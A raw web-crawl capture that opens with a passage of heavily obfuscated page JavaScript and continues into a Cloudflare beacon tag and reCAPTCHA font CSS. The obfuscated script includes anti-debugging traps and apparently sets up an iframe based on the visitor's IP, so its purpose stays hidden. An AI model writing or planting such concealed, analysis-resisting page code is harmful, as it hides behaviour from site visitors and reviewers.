>{function _0x2071d1(_0x25da16,_0x20488a,_0xfb6556,_0x58e39,_0x3101be){return _0x5ebcac(_0x25da16-0x39,_0x20488a-0x1f0,_0xfb6556-0x176,_0x3101be-0x3a7,_0x25da16);}function _0x254eed(_0x474692,_0x43b5dc,_0xb13ed2,_0x5d6e31,_0x24a4d6){return _0x1b2746(_0x474692-0xae,_0x43b5dc-0x2d5,_0x24a4d6,_0x5d6e31-0x8c,_0x24a4d6-0x51);}function _0x13221a(_0x42365b,_0x39f395,_0x26dbd1,_0x3b03d0,_0x1b8d88){return _0x1b2746(_0x42365b-0x130,_0x26dbd1- -0x1b5,_0x3b03d0,_0x3b03d0-0xa9,_0x1b8d88-0x147);}function _0x1e4b0d(_0x59117c,_0x12106f,_0x2fd120,_0x4f5965,_0x200ccf){return _0x32320c(_0x4f5965-0x43f,_0x12106f-0x1a2,_0x2fd120-0x116,_0x4f5965-0x10b,_0x12106f);}function _0x24393f(_0xf227a1,_0x34c821,_0x50ffd,_0x428ba5,_0x1d5323){return _0x2b0602(_0xf227a1-0x1f2,_0x50ffd,_0x50ffd-0x130,_0x428ba5-0xf9,_0x428ba5- -0x120);}_0x33b432[_0x13221a(-0xd2,-0x1a1,-0x8a,-0x1d2,0x38)](_0x33b432[_0x13221a(0x45,0x49,-0x4c,-0xcf,0xe3)],_0x33b432[_0x1e4b0d(0x7f1,0x530,0x6e4,0x683,0x506)])?(console[_0x254eed(0x306,0x480,0x512,0x4bc,0x406)](_0x33b432[_0x254eed(0x37b,0x467,0x552,0x5f4,0x319)],_0x7b9a44),_0x33b432[_0x2071d1(0x313,0x4cb,0x323,0x23e,0x3e4)](initIframeForIp,null)):_0x2b1e82=jwnEDa[_0x2071d1(0x593,0x4a9,0x589,0x4fe,0x3e4)](_0x371ee8,jwnEDa[_0x13221a(-0x47,0x1ad,0x6e,-0xf,0xda)](jwnEDa[_0x1e4b0d(0x6f1,0x77a,0x6d5,0x816,0x6bb)](jwnEDa[_0x13221a(0x34d,0x16d,0x209,0xcd,0x372)],jwnEDa[_0x2071d1(0x523,0x3e6,0x313,0x5f9,0x473)]),');'))();});});function _0x24a6a9(_0x1adef9){const _0x290315={'dXApz':function(_0x44506a,_0x484e5f){return _0x44506a+_0x484e5f;},'LSOeW':_0x5d6175(0x67b,0x6b9,0x70e,0x602,0x5c4),'roNnt':_0x5d6175(0x3ac,0x4b2,0x536,0x604,0x582),'pqJkT':_0x3559a7(0x63b,0x5ba,0x5a2,0x4de,0x711)+'n','vCluF':function(_0x511666,_0x153cde){return _0x511666!==_0x153cde;},'EfCkz':_0x3d2009(0x608,0x621,0x485,0x2d7,0x3b6),'gwRSm':_0x3559a7(0x4bf,0x44c,0x5b6,0x58a,0x34f)+_0x3559a7(0x69c,0x563,0x6a8,0x5e5,0x639)+_0x3559a7(0x34b,0x206,0x329,0x4ca,0x2bc)+_0x598f4e(0x364,0x517,0x1ee,0x21c,0x1df)+_0x3f548c(0x3f9,0x4c0,0x2e6,0x42c,0x3a9)+_0x5d6175(0x5b7,0x3af,0x4a0,0x485,0x596)+_0x3d2009(0x5eb,0x580,0x5d8,0x67c,0x6c9)+_0x3f548c(0x50e,0x4c5,0x4b2,0x601,0x4bc)+'ed','GzOnr':_0x3d2009(0x60a,0x422,0x5d3,0x6da,0x697)+_0x3f548c(0x569,0x300,0x2f8,0x3a2,0x44f)+_0x3d2009(0x5d2,0x769,0x636,0x4d6,0x4fb),'vguQI':function(_0x48f63f,_0xa66fb2){return _0x48f63f+_0xa66fb2;},'gQRPV':_0x598f4e(0x486,0x63b,0x3bd,0x3ef,0x4ca),'BSZcr':function(_0x25f3bf,_0x24e626){return _0x25f3bf(_0x24e626);},'gTWnl':function(_0x58a0b5,_0x5a43a4){return _0x58a0b5===_0x5a43a4;},'jLbRv':_0x3559a7(0x54f,0x6e3,0x547,0x5db,0x4f8),'mGmjo':_0x5d6175(0x6e5,0x5ba,0x6f6,0x747,0x6da),'pLgTY':function(_0x1b58e7,_0x2a4f4f){return _0x1b58e7!==_0x2a4f4f;},'ckzph':_0x598f4e(0x3c3,0x469,0x45d,0x458,0x579),'FwFTm':function(_0x149da1,_0x887095){return _0x149da1===_0x887095;},'oBRhO':_0x3d2009(0x46c,0x27b,0x427,0x2d0,0x552)+'g','dVehf':_0x3559a7(0x48d,0x3f5,0x629,0x377,0x404),'wEPBB':_0x3559a7(0x682,0x805,0x81a,0x7c0,0x765),'puKRS':_0x3d2009(0x5fa,0x5e8,0x6f9,0x596,0x80b)+_0x3f548c(0x32c,0x3a0,0x1c2,0x372,0x2fc)+_0x3d2009(0x704,0x86b,0x6ee,0x6b1,0x543),'kZIxt':_0x5d6175(0x5a9,0x689,0x569,0x487,0x6c7)+'er','grGNP':function(_0x221258,_0x55117a){return _0x221258===_0x55117a;},'EcZYz':_0x3f548c(0x1f1,0x2d0,0x3ea,0x2f2,0x31f),'hOLXv':_0x5d6175(0x62f,0x5b1,0x6ee,0x6c1,0x848),'hKqnJ':function(_0x1adc4c,_0x5218cb){return _0x1adc4c!==_0x5218cb;},'dyOja':function(_0x4fc553,_0x3b5df5){return _0x4fc553+_0x3b5df5;},'CqdWN':function(_0x1a67fb,_0x115fdd){return _0x1a67fb/_0x115fdd;},'pkegf':_0x598f4e(0x5e3,0x4a3,0x524,0x6cf,0x6e5)+'h','xwDkO':function(_0x7f07ad,_0x1d1799){return _0x7f07ad%_0x1d1799;},'HLrUi':_0x5d6175(0x459,0x4bc,0x586,0x3dc,0x53d),'ThXVf':_0x3f548c(0x3e5,0x306,0x3c6,0x472,0x43d),'EAOZW':_0x3f548c(0x1cf,0x160,0x312,0x1dc,0x226),'xDLQo':_0x5d6175(0x712,0x4b0,0x668,0x600,0x6ce)+_0x3f548c(0x11b,0x214,0x22f,0x3fc,0x24e)+'t','QVDxb':function(_0x2649bf,_0x5cdb7b){return _0x2649bf(_0x5cdb7b);},'wMCbS':function(_0x156336){return _0x156336();},'YhDtp':_0x598f4e(0x453,0x604,0x39f,0x4c5,0x4cf)+_0x3559a7(0x4ec,0x435,0x569,0x405,0x525)+_0x3d2009(0x667,0x4f7,0x5d4,0x554,0x5cb)+_0x3f548c(0x46d,0x5e9,0x3f9,0x4f7,0x541)+'/','uKDGk':function(_0x31cf7d,_0x159939){return _0x31cf7d===_0x159939;},'TnWTd':_0x3d2009(0x587,0x4d0,0x653,0x79c,0x4c6),'cnvIl':_0x5d6175(0x522,0x6e4,0x57a,0x637,0x4aa),'Ymyvk':_0x3f548c(0x30a,0x49d,0x2dd,0x297,0x3e6),'atqCK':function(_0xd27711,_0x2128d8){return _0xd27711===_0x2128d8;},'CnNyg':_0x3d2009(0x4f6,0x765,0x633,0x616,0x4ae),'khZSO':function(_0xf899a9,_0x1dd730){return _0xf899a9(_0x1dd730);}};function _0x3d2009(_0x496263,_0x40effc,_0x2ca695,_0x2e18b2,_0x4adb54){return _0x3ea4dd(_0x496263-0x174,_0x2e18b2,_0x2ca695-0x294,_0x2e18b2-0x4d,_0x4adb54-0x1d7);}function _0x3559a7(_0x25c3ab,_0x3f8ab2,_0x440341,_0x3a9d8f,_0x180f95){return _0x1204da(_0x25c3ab-0x17c,_0x25c3ab-0x59c,_0x440341-0x1ca,_0x3a9d8f-0xd1,_0x180f95);}function _0x3f548c(_0x5c0a8c,_0x104252,_0x2f1072,_0x20b7ad,_0x3f7ba7){return _0x3ea4dd(_0x5c0a8c-0x137,_0x104252,_0x3f7ba7-0xac,_0x20b7ad-0x179,_0x3f7ba7-0x187);}function _0x598f4e(_0x439c89,_0x41837d,_0x22b276,_0x5c9eb8,_0x1f9b2c){return _0x3ea4dd(_0x439c89-0x16a,_0x1f9b2c,_0x439c89-0x186,_0x5c9eb8-0xe6,_0x1f9b2c-0x80);}function _0x5d6175(_0x83b64e,_0x1cadfb,_0x3f935b,_0x5b6531,_0xe398c2){return _0x31fb53(_0x83b64e-0x19,_0x3f935b-0x36c,_0x3f935b-0x2b,_0x5b6531-0x3c,_0xe398c2);}function _0x196862(_0x91cbdf){function _0x517e84(_0x2f2f8f,_0x3f553c,_0x38a013,_0x3475f9,_0x309c24){return _0x3559a7(_0x3f553c- -0x2c7,_0x3f553c-0xb9,_0x38a013-0x61,_0x3475f9-0x17f,_0x309c24);}const _0x4b0363={'WNOyx':_0x290315[_0x44b109(-0x328,-0x1fc,-0x2a3,-0x81,-0x1e5)],'XhqKr':function(_0x4f4bb0,_0x3679b9){function _0x20b59b(_0x362064,_0x303319,_0x504856,_0x58d7dd,_0x4c3500){return _0x44b109(_0x4c3500,_0x58d7dd-0x195,_0x504856-0x1c9,_0x58d7dd-0xd2,_0x4c3500-0x1da);}return _0x290315[_0x20b59b(-0x25,-0xe6,0x155,0x3e,-0xde)](_0x4f4bb0,_0x3679b9);},'RWGeb':function(_0x551745,_0x4ed69){function _0x5dc2a2(_0x21aba6,_0x39fedc,_0x2aa904,_0x23fbb8,_0x357a57){return _0x44b109(_0x39fedc,_0x23fbb8-0x230,_0x2aa904-0xf0,_0x23fbb8-0x186,_0x357a57-0x8);}return _0x290315[_0x5dc2a2(-0x13b,-0x133,0x14c,-0x26,0x178)](_0x551745,_0x4ed69);},'AyBtz':function(_0x406b2f,_0x223349){function _0x3b68e8(_0x3bc74f,_0x5aa584,_0x57fd73,_0x1bfefc,_0x1cc541){return _0x44b109(_0x3bc74f,_0x5aa584-0x591,_0x57fd73-0x94,_0x1bfefc-0x11a,_0x1cc541-0xa3);}return _0x290315[_0x3b68e8(0x4e6,0x43a,0x2d4,0x2ff,0x2f5)](_0x406b2f,_0x223349);},'gWUqU':_0x290315[_0x257b22(0x37b,0x323,0x1da,0x2f6,0x246)],'zsRrQ':function(_0xef3f02,_0x55e22e){function _0x4ef3e9(_0x2a7fea,_0x57b2c9,_0xf10f87,_0x51b3ca,_0x5ecc4a){return _0x44b109(_0x51b3ca,_0xf10f87-0x433,_0xf10f87-0x10b,_0x51b3ca-0x116,_0x5ecc4a-0xd5);}return _0x290315[_0x4ef3e9(0x14e,0x206,0x267,0x15f,0xb5)](_0xef3f02,_0x55e22e);},'iXnXa':function(_0x5d97a8,_0x4b7d85){function _0x572ac(_0x4e4663,_0x3a3f5,_0x35f633,_0x4b1cb4,_0x52453a){return _0x44b109(_0x3a3f5,_0x52453a-0x52,_0x35f633-0x1f2,_0x4b1cb4-0x34,_0x52453a-0x5a);}return _0x290315[_0x572ac(0x8,0x16,0x1,0xdc,0x6a)](_0x5d97a8,_0x4b7d85);},'OcdVh':_0x290315[_0x257b22(0x411,0x537,0x5b8,0x5b5,0x2a7)],'eqjto':_0x290315[_0x257b22(0x2a0,0x458,0x1a3,0x3d6,0x28e)]};function _0x2a6437(_0x2e66d2,_0x2f5f87,_0x51c10f,_0x3a9e18,_0x1a8741){return _0x3559a7(_0x2e66d2- -0x4a8,_0x2f5f87-0x1b5,_0x51c10f-0x1c1,_0x3a9e18-0x7,_0x1a8741);}function _0x257b22(_0x53c98e,_0x2188ef,_0x40355f,_0x4eb01a,_0x575ea5){return _0x3d2009(_0x53c98e-0xd6,_0x2188ef-0x8b,_0x53c98e- -0x227,_0x2188ef,_0x575ea5-0x15f);}function _0xd0ae86(_0x10a697,_0x3b395c,_0x4cd0a3,_0x23dc34,_0x5219c8){return _0x3559a7(_0x3b395c- -0x24,_0x3b395c-0xdc,_0x4cd0a3-0x87,_0x23dc34-0x24,_0x23dc34);}function _0x44b109(_0x5a32f7,_0x1ed57d,_0x2f6314,_0x42e4ca,_0x3f07b4){return _0x3d2009(_0x5a32f7-0xda,_0x1ed57d-0x1b6,_0x1ed57d- -0x66f,_0x5a32f7,_0x3f07b4-0xc2);}if(_0x290315[_0x517e84(0x3ef,0x2f2,0x404,0x207,0x18e)](_0x290315[_0xd0ae86(0x3d3,0x383,0x3aa,0x4d3,0x4f7)],_0x290315[_0x517e84(0x1e9,0xe0,0x58,-0xc3,0xf0)]))_0x37a0ba[_0x257b22(0x2ca,0x146,0x3ec,0x368,0x296)+_0x2a6437(0x3c,0x94,-0x31,0x23,0x161)][_0xd0ae86(0x4ad,0x4d6,0x48d,0x37c,0x68e)+_0x517e84(0x1f8,0x12c,0x1c8,0x249,0xe2)+'d'](_0x201ca0),_0x2ea225[_0x257b22(0x336,0x3a2,0x2e1,0x255,0x34e)](_0x4b0363[_0x44b109(0x1f,0xef,0x2a8,0x18f,0x17)]);else{if(_0x290315[_0xd0ae86(0x6c0,0x640,0x6f7,0x7f7,0x64f)](typeof _0x91cbdf,_0x290315[_0x44b109(0x22d,0xa6,0x155,-0x15,0x241)])){if(_0x290315[_0x2a6437(0x123,-0x75,0x2c3,0x1e5,0x2d5)](_0x290315[_0x257b22(0x2ad,0x106,0x3c4,0x25c,0x265)],_0x290315[_0xd0ae86(0x713,0x651,0x5e9,0x643,0x581)])){const _0x534386=_0x4a5d86?function(){function _0xb589da(_0x5012cd,_0x3b6638,_0x37c940,_0x385631,_0x2de4a2){return _0xd0ae86(_0x5012cd-0x1a8,_0x2de4a2- -0x290,_0x37c940-0x1a5,_0x385631,_0x2de4a2-0x13d);}if(_0x1aab59){const _0x3da3c3=_0x4f1dc4[_0xb589da(0x341,0x3d9,0x33f,0x26d,0x2ab)](_0x595b41,arguments);return _0x1e782d=null,_0x3da3c3;}}:function(){};return _0x28bc4a=![],_0x534386;}else return function(_0xe12d7a){}[_0xd0ae86(0x411,0x3ad,0x337,0x3f5,0x32f)+_0x517e84(0x3e4,0x364,0x402,0x214,0x337)+'r'](_0x290315[_0x2a6437(-0x107,0x31,-0x1,-0x7,-0x1a4)])[_0x257b22(0x3f4,0x2cf,0x31a,0x352,0x4d0)](_0x290315[_0x257b22(0x53e,0x641,0x633,0x445,0x4ef)]);}else{if(_0x290315[_0xd0ae86(0x3d0,0x4fb,0x359,0x4d4,0x382)](_0x290315[_0xd0ae86(0x552,0x462,0x318,0x558,0x518)],_0x290315[_0x44b109(-0x1a3,-0x146,-0x17d,-0x1,-0x1ea)]))(function(){return!![];}[_0x2a6437(-0xd7,-0x12e,-0x254,-0x284,-0x3f)+_0x44b109(-0x83,0x78,-0x37,0x1f5,-0x3f)+'r'](_0x290315[_0xd0ae86(0x459,0x438,0x341,0x47c,0x2fc)](_0x290315[_0xd0ae86(0x41b,0x54c,0x51f,0x4d7,0x3d1)],_0x290315[_0x44b109(0x202,0xca,-0x26,-0x21,-0x11)]))[_0x2a6437(0x18c,0xb1,0x263,0x1c3,0x42)](_0x290315[_0x517e84(0x329,0x1a7,0x15f,0x22,0x2ef)]));else{if(_0x290315[_0x44b109(-0x138,-0xe6,-0x1b2,0x69,-0x279)](_0x290315[_0xd0ae86(0x53a,0x43f,0x43c,0x464,0x348)]('',_0x290315[_0x257b22(0x341,0x45b,0x254,0x43e,0x225)](_0x91cbdf,_0x91cbdf))[_0x290315[_0x257b22(0x244,0xe2,0x1db,0x36b,0x248)]],0x4*-0x19c+-0x509+0x71*0x1a)||_0x290315[_0x517e84(0x2b6,0x39d,0x225,0x3dc,0x288)](_0x290315[_0x517e84(0x45f,0x2be,0x344,0x2e4,0x107)](_0x91cbdf,0x777+-0x14ae+0xd4b),-0x1f5b+0x1e52+0x109)){if(_0x290315[_0x517e84(0x2e7,0x258,0xc5,0x193,0x17d)](_0x290315[_0x2a6437(0xf8,0xdd,0x91,-0x49,0x1ef)],_0x290315[_0x2a6437(0xf8,-0x16,0x1a4,0x96,0x1c5)]))(function(){function _0x209352(_0x1fc1f6,_0x132f45,_0xf21248,_0x2bd404,_0x5eb116){return _0x2a6437(_0x132f45-0xa9,_0x132f45-0xc7,_0xf21248-0xfe,_0x2bd404-0x1bf,_0x1fc1f6);}function _0x206c0e(_0x2cc1dc,_0x1acd70,_0x314120,_0x5c9ea9,_0x4cd647){return _0xd0ae86(_0x2cc1dc-0xd2,_0x2cc1dc- -0x591,_0x314120-0x130,_0x1acd70,_0x4cd647-0x1a0);}function _0xebb24d(_0x44de7e,_0x32fa75,_0x457019,_0x36d2c1,_0x2fad2b){return _0x44b109(_0x36d2c1,_0x44de7e-0x4a6,_0x457019-0xfb,_0x36d2c1-0x128,_0x2fad2b-0x85);}function _0x36fcb5(_0x566aa0,_0x297627,_0x2c8bcf,_0x37b734,_0x55f499){return _0x44b109(_0x566aa0,_0x2c8bcf-0xae,_0x2c8bcf-0x60,_0x37b734-0x1d7,_0x55f499-0x7b);}function _0x35e120(_0x513eb9,_0x1ab3a6,_0x5a48a6,_0x38603e,_0x3be7b2){return _0x517e84(_0x513eb9-0x1ef,_0x38603e-0x26d,_0x5a48a6-0xdf,_0x38603e-0x4,_0x3be7b2);}if(_0x290315[_0x209352(0x154,0x15,-0x15,0xe9,-0x196)](_0x290315[_0xebb24d(0x3fd,0x2c2,0x4e8,0x281,0x4ad)],_0x290315[_0x35e120(0x5dd,0x3f1,0x478,0x4b0,0x4b1)]))_0x4feca9=_0x311663[_0xebb24d(0x4c1,0x42f,0x5e3,0x385,0x611)+_0x36fcb5(-0x173,0x103,0x7,-0x7b,-0x1c)](0x4e2+-0x250+-0x1a*0x19);else return!![];}[_0x2a6437(-0xd7,-0x17e,-0x156,-0x1cb,-0x218)+_0x257b22(0x4c0,0x4a9,0x654,0x3d0,0x666)+'r'](_0x290315[_0x517e84(0x4a,0x19c,0x258,0xc6,0x13)](_0x290315[_0x44b109(0x5a,-0x43,0x9,-0x16,-0x182)],_0x290315[_0x257b22(0x512,0x4b2,0x3eb,0x419,0x3d1)]))[_0x257b22(0x4c9,0x3e5,0x3ec,0x421,0x441)](_0x290315[_0x44b109(-0x137,-0x145,0x10,-0x19d,-0xe5)]));else{const _0x5f4afe=_0x2e542a[_0x2a6437(-0x77,-0x4a,0xd0,-0xc9,0xaf)+_0x517e84(0x37a,0x37d,0x432,0x2c7,0x437)]('?')?'&':'?';return _0x4b0363[_0x2a6437(-0x109,-0xa,0x4a,-0x27a,-0xd0)](_0x4b0363[_0xd0ae86(0x39b,0x3ec,0x43a,0x4b5,0x453)](_0x4b0363[_0x257b22(0x513,0x59f,0x455,0x62c,0x39a)](_0x5991f7,_0x5f4afe),_0x4b0363[_0x257b22(0x2ed,0x238,0x413,0x1c6,0x354)]),_0x4b0363[_0x44b109(-0xaf,-0x1ad,-0x275,-0x6a,-0x1e9)](_0x5a175a,_0x5ea629[_0xd0ae86(0x33b,0x3a7,0x556,0x4cb,0x4d7)+_0xd0ae86(0x5e4,0x588,0x64a,0x513,0x6fe)][_0x257b22(0x2be,0x142,0x40c,0x430,0x27c)+_0x517e84(0x3fe,0x2d7,0x3a8,0x3b3,0x167)]));}}else{if(_0x290315[_0x44b109(0xdc,0xb1,0x242,-0x36,-0x39)](_0x290315[_0xd0ae86(0x2d9,0x366,0x262,0x3e8,0x22a)],_0x290315[_0x517e84(0xe1,0x11c,0x8c,0x180,-0x8)])){_0x32ddb7[_0x2a6437(-0x7,-0x1ac,0x176,-0x27,-0x10a)](_0x290315[_0x2a6437(0x1b9,0x2c7,0x1f8,0x331,0x55)]);return;}else(function(){function _0x278b0a(_0x2f5fa5,_0x13c931,_0x5b6f82,_0x26bde6,_0x7740fc){return _0x2a6437(_0x2f5fa5-0x5d,_0x13c931-0x5a,_0x5b6f82-0x16b,_0x26bde6-0x115,_0x7740fc);}function _0x27ec11(_0x55b499,_0x3708a8,_0x2975d7,_0x1bcec1,_0x105541){return _0x44b109(_0x1bcec1,_0x55b499-0x51,_0x2975d7-0x1b5,_0x1bcec1-0x112,_0x105541-0x1d9);}function _0x596ebc(_0x32cb02,_0x3b782f,_0x553010,_0x578d2d,_0x1606e5){return _0x257b22(_0x3b782f-0x2d7,_0x1606e5,_0x553010-0x15c,_0x578d2d-0x119,_0x1606e5-0x14f);}function _0x20d185(_0x4de5d2,_0xf47fd3,_0x515cf4,_0x59a380,_0x2c2571){return _0xd0ae86(_0x4de5d2-0x197,_0x4de5d2- -0x32f,_0x515cf4-0x198,_0x2c2571,_0x2c2571-0xee);}if(_0x4b0363[_0x278b0a(0x22e,0x1c4,0x14d,0x37c,0x2af)](_0x4b0363[_0x278b0a(0x26a,0x1fb,0x221,0x326,0x1c1)],_0x4b0363[_0x278b0a(0x6c,0x1bd,-0x55,0xdb,0x16d)])){const _0x1eada5=_0x561cdf[_0x596ebc(0x79b,0x6cb,0x518,0x64f,0x514)](_0x5d8cdb,arguments);return _0x13cf83=null,_0x1eada5;}else return![];}[_0x2a6437(-0xd7,-0x1a6,-0x1fd,-0x256,-0xe0)+_0x257b22(0x4c0,0x647,0x629,0x4db,0x3e7)+'r'](_0x290315[_0x2a6437(-0x14b,-0x2eb,0x3,-0x94,-0x5c)](_0x290315[_0x2a6437(0xc8,0x35,0x1e6,-0xc6,0x235)],_0x290315[_0x2a6437(0x1d5,0x115,0x1fe,0x270,0x32d)]))[_0x44b109(-0x125,-0x54,-0x191,0xe3,0x27)](_0x290315[_0x257b22(0x2a4,0x2c5,0x2ab,0x3a0,0x11a)]));}}}_0x290315[_0x44b109(-0x210,-0x1cc,-0x1d7,-0x226,-0x16d)](_0x196862,++_0x91cbdf);}}try{if(_0x290315[_0x3d2009(0x860,0x6f6,0x6aa,0x6ec,0x744)](_0x290315[_0x598f4e(0x429,0x4c2,0x55d,0x5ad,0x2eb)],_0x290315[_0x3559a7(0x47b,0x622,0x2f6,0x4bd,0x3e9)])){if(_0x1adef9){if(_0x290315[_0x3d2009(0x659,0x71f,0x687,0x70c,0x4f1)](_0x290315[_0x5d6175(0x44e,0x389,0x3df,0x537,0x440)],_0x290315[_0x5d6175(0x2e0,0x470,0x3ed,0x516,0x312)]))_0x290315[_0x3d2009(0x733,0x731,0x64d,0x6f7,0x525)](_0x4f4a91,'0');else return _0x196862;}else{if(_0x290315[_0x3559a7(0x477,0x2e3,0x518,0x572,0x3ba)](_0x290315[_0x598f4e(0x35b,0x4c3,0x4b2,0x1a1,0x1b1)],_0x290315[_0x3f548c(0x42d,0x354,0x249,0x145,0x281)]))_0x290315[_0x3f548c(0x40b,0x5ec,0x461,0x64e,0x512)](_0x196862,-0xdbf+0xe*0x1a6+0x955*-0x1);else{const _0x1ae6db=_0x587168?function(){function _0x2353cc(_0x4d2669,_0x4bc5f1,_0x31599b,_0x251252,_0xef40b){return _0x3d2009(_0x4d2669-0x174,_0x4bc5f1-0x83,_0xef40b- -0x4c1,_0x4d2669,_0xef40b-0xd5);}if(_0x14546c){const _0x1ee3cb=_0x4eac01[_0x2353cc(0x22a,0x10a,-0xe,0xd0,0x15a)](_0x5b06cb,arguments);return _0x414013=null,_0x1ee3cb;}}:function(){};return _0x463f66=![],_0x1ae6db;}}}else(_0x53d687||_0x290315[_0x3559a7(0x529,0x633,0x64c,0x48d,0x4dc)](_0x12bc23))&&_0x290315[_0x3559a7(0x591,0x43b,0x5d8,0x682,0x51d)](_0x186ffd,_0x290315[_0x3559a7(0x438,0x56b,0x39c,0x4b2,0x540)]);}catch(_0x273d46){}}
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f587b80a15d14efe93cbeee59b5301b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezNQwmAAAAAO0pfYAluNOKwf8z-gwCFfwEo-K6&co=aHR0cHM6Ly9jaGFsZW5lZ2FsbGVyeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=drwdzks6azom
body_size: 48484
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 